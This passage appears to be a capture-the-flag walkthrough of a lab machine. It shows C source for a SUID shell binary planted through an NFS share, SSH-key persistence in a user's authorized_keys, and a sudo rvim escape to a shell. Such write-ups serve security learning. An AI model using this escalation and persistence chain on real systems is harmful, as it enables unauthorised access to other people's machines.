

Now that I have the possibility to upload files to a directory impersonating the user frank, I can compile a binary that allows me to obtain a Reverse Shell, but before uploading it I’m going to enable the SUID bit, so that with the compromised user (nobody) I can execute it and it will attend the owner user to succeed in my goal of performing a user pivoting. Unfortunately in my first attempt I do not succeed because I must enable the static option when compiling the malicious binary and this way I get the Reverse Shell, access the first flag and move forward in the engagement of the machine.
The -static option links a program statically, in other words it does not require a dependency on dynamic libraries at runtime in order to run.
Attacker Machine:
nvim shell.c
cat shell.c
cat shell.c
shell.c:
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>

int main(){
  setreuid(1000,1000);
  system("/bin/sh");
  return 0;
}
gcc shell.c -o shell
chmod u+s shell
ls -la shell
Victime Machine:
cd /var/nfsshare
ls -la /var/nfsshare/shell
# :) SETUID
./shell
# /lib64/libc.so.6: version `GLIBC_2.34' not found (required by ./shell)
Attacker Machine:
gcc shell.c -o shell -static
chmod u+s shell
Victime Machine:
./shell
whoami
# :)



There is another cleaner method to compile the malicious binary, which is to employ the use of containers, it is only necessary to run a container and open a Bash shell inside it (also that it is deleted once it exits the container), then I must install the necessary packages for compilation and to transfer it to the mount set on my attacking machine. Finally I repeat the steps done previously, enable the SUID bit of the binary and run it on the victim machine, again I have succeeded in pivoting the user.
Attacker Machine:
docker ps -a
docker images
docker run --rm -it ubuntu:latest bash
Container:
whoami
hostname -I
apt update
apt install python3 gcc nano -y

nano shell.c
cat shell.c
shell.c:
#include <stdlib.h>
#include <stdio.h>

int main(){
        setreuid(1000, 1000);
        system("/bin/sh");
        return 0;
}
gcc shell.c -o shell -static
hostname -I
python3 -m http.server 80
Attacker Machine:
wget http://172.17.0.2/shell
wget http://172.17.0.2/shell
chmod 4755 shell
ls -la shell
Victime Machine:
cd /var/nfsshare
./shell
# :)



It is at this moment that I’m going to establish persistence to be able to connect by SSH with frank’s account, I only have to generate a pair of keys using the RSA public key algorithm, then I have to save the public key as an authorized key in the victim machine, but if I try to connect later there is a problem with the signature algorithm allowed in the remote server. After researching on the Internet I find the type of algorithm (ECDSA) and the right number of bits to generate the key pair and now I succeed to connect via SSH without the need of the password after saving the generated public key as authorized.
Attacker Machine:
ssh-keygen -t rsa
cat id_rsa.pub | tr -d '\n' | xclip -sel clip
Victime Machine:
echo "ssh-rsa AAAAB3Nz...x5sg0= al3j0@al3j0k4l1" > /home/frank/authorized_keys
Attacker Machine:
ssh frank@10.10.10.34

ssh frank@10.10.10.34 -vv
# debug1: send_pubkey_test: no mutual signature algorithm
# id_ecdsa

ssh-keygen -t ecdsa -b 521
cat id_ecdsa.pub | tr -d '\n' | xclip -sel clip
Victime Machine:
echo "ecdsa-sha2-nistp521 AAA....nYj8swA== al3j0@al3j0k4l1" > /home/frank/authorized_keys
cat /home/frank/authorized_keys
Attacker Machine:

ssh frank@10.10.10.34
# :)



After successfully executing a user pivoting, I perform again an enumeration of the system but with the new compromised account. The user frank can execute the rvim command impersonating the user adm, which already gives me an idea of how to execute another user pivoting, I only have to access the GTFObins web to find the indicated command (after several unsuccessful attempts) that allows me to spawn a shell as the user adm. After a little digging I find in the /var/adm directory several files and folders and very interesting coded messages.
whoami
hostname -I
sudo -l
# (adm) NOPASSWD: /usr/bin/rvim /var/www/html/jailuser/dev/jail.c

sudo -u adm /usr/bin/rvim /var/www/html/jailuser/dev/jail.c
  :!/bin/bash
  :/bin/bash
  :set shell=/bin/bash
  :shell
# :(
  :py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")
# :)

whoami
hostname -I
cd /var/adm
cd .keys
cat note.txt
ls -la ./.local
cat ./.local/.frank






